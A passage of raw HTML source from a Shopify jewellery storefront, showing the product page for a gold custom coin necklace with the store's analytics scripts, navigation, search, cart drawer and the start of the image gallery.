      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//antiqueaccessories.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//antiqueaccessories.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//antiqueaccessories.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62251335930,"isMerchantRequest":null,"themeId":153695912186,"themeCityHash":"13768042605486837018","contentLanguage":"en","currency":"AED","eventMetadataId":"5b6d3158-2283-4a45-b02f-1bdfdbd4c4d9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7541163720954,"requestId":"1b97c4ca-31a3-433e-b1fe-7d6e7116c18a-1768881412","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AED","variantId":42425375391994,"productId":7541163720954,"productGid":"gid:\/\/shopify\/Product\/7541163720954","name":"Custom Coin Necklace - Gold","price":"89.00","sku":"","brand":"AntiqueAccesories","variant":"Gold","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AED","variantId":42425375391994,"productId":7541163720954,"productGid":"gid:\/\/shopify\/Product\/7541163720954","name":"Custom Coin Necklace - Gold","price":"89.00","sku":"","brand":"AntiqueAccesories","variant":"Gold","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/antiqueaccessories.co\/products\/custom-coin-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//antiqueaccessories.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://antiqueaccessories.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62251335930"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153695912186"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://antiqueaccessories.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20083460964602__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20083460964602__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20083460964602__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20083460964602__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20083460964602__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20083460964602__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>UAE</strong> most loved brand with over 1L+ orders delivered</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20083460964602__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 50px;
    max-width: 50px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NECKLACE
                    </a></li><li><a href="/collections/islamic-jewellery" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Islamic Jewellery
                    </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      RING
                    </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BRACELETS
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/62251335930/account?locale=en&region_country=AE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/necklace" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>NECKLACE</span>
                  </a></li><li><a href="/collections/islamic-jewellery" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Islamic Jewellery</span>
                  </a></li><li><a href="/collections/ring" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>RING</span>
                  </a></li><li><a href="/collections/bracelets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BRACELETS</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 98.13486370157818%"
            
          ><img src="//antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=500" alt="Antique Accessories" srcset="//antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=50 50w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=100 100w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=150 150w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=200 200w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=250 250w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=300 300w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=400 400w, //antiqueaccessories.co/cdn/shop/files/white.png?v=1737755254&amp;width=500 500w" width="50" height="49.06743185078909" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/62251335930/account?locale=en&region_country=AE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Antique Accessories",
    
      "logo": "https:\/\/antiqueaccessories.co\/cdn\/shop\/files\/white.png?v=1737755254\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/antiqueaccessories.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/62251335930/account?locale=en&region_country=AE" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Dhs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20083460866298__main" class="shopify-section section"><section
  id="MainProduct-template--20083460866298__main"
  class="page-width section-template--20083460866298__main-padding"
  data-section="template--20083460866298__main"
><style data-shopify>.section-template--20083460866298__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20083460866298__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20083460866298__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20083460866298__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20083460866298__main"
  data-section="template--20083460866298__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20083460866298__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20083460866298__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20083460866298__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20083460866298__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20083460866298__main-29730963259642"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20083460866298__main-29730963259642"
            data-alt="AntiqueAccesories Custom Coin Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.248427672955975; --preview-ratio: 1.248427672955975;"
>
  
  <noscript><div class="product__media media">
        <img src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1946" alt="AntiqueAccesories Custom Coin Necklace" srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=246 246w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=493 493w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=600 600w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=713 713w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=823 823w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=990 990w, //antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&amp;width=1100 1100w, 